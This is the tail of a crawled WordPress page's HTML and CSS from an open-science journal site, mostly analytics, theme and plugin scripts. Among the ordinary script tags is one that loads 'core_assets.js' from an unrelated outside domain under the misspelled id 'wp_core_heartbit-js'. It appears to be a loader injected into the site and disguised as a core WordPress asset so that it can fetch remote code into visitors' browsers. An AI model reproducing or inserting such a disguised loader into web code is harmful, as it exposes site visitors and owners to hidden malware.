					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0104988485","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4764305ee7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11763","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"43fdc136db","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/11763/et-core-unified-tb-43-11763.min.css?ver=1765383725
body_size: 2884
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") 